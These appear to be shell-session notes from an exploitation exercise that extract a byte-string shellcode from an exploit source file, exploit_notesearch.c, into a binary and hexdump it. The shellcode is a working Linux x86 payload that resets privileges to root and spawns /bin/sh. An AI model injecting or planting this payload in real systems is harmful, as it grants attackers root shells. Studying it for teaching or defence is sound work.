 head exploit_notesearch.c
//-------------------------------------------------------------------------------------------
char shellcode[] =
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";
//-------------------------------------------------------------------------------------------
head exploit_notesearch.c | grep "^\""
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";
//-------------------------------------------------------------------------------------------
head exploit_notesearch.c | grep "^\"" | cut -d\" -f2
\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89
\xe1\xcd\x80
//-------------------------------------------------------------------------------------------
for i in $(head exploit_notesearch.c | grep "^\"" | cut -d\" -f2)
> do
> echo -en $i
> done > shellcode.bin
//-------------------------------------------------------------------------------------------
hexdump -C shellcode.bin
00000000 31 c0 31 db 31 c9 99 b0 a4 cd 80 6a 0b 58 51 68 |1.1.1......j.XQh|
00000010 2f 2f 73 68 68 2f 62 69 6e 89 e3 51 89 e2 53 89 |//shh/bin..Q..S.|
00000020 e1 cd 80 |...|
00000023
//-------------------------------------------------------------------------------------------